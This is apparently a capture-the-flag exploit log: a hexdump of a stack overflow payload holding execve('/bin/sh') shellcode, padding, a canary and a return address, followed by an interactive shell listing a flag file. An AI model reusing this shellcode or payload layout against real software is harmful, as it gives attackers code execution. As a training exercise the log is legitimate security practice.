 00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000050  41 41 41 41  41 41 41 41  00 56 1a c3  a7 93 79 10  │AAAA│AAAA│·V··│··y·│
00000060  42 42 42 42  42 42 42 42  00 bb d3 77  fd 7f 00 00  │BBBB│BBBB│···w│····│
00000070  0a  │·│
00000071
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x9 bytes:
'flag\n'
'r2s\n'
flag
r2s
[*] Got EOF while reading in interactive
$